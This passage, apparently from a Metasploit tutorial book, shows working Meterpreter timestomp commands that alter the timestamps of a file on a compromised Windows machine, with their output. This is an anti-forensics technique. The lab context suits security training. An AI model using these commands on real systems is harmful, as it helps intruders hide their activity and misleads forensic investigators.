 meterpreter > timestomp C:\flag.txt -v
[*] Showing MACE attributes for C:\flag.txt
Modified : 2017-10-30 12:24:57 -0400
Accessed : 2017-10-30 12:24:57 -0400
Created : 2017-10-30 12:24:57 -0400
Entry Modified: 2017-10-30 12:24:57 -0400
How to do it...
We will start by changing the creation time of the file. Notice the various parameters passed
with the timestomp command:
meterpreter > timestomp C:\flag.txt -c "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
How it works...
The -c operator is used to change the creation time of the file. Similarly, we can use the -m
and -a operators to change the modified and last accessed attributes of the file:
meterpreter > timestomp C:\flag.txt -m "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
meterpreter > timestomp C:\flag.txt -a "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
Once the attributes have been changed, we can use the -v operator again to check and
verify whether we have successfully executed the commands or not. Let's move ahead and
check the file attributes again:
meterpreter > timestomp C:\flag.txt -v
[*] Showing MACE attributes for C:flag.txt
Modified : 2017-05-25 02:01:01 -0400
Accessed : 2017-05-25 02:01:01 -0400
Created : 2017-05-25 02:01:01 -0400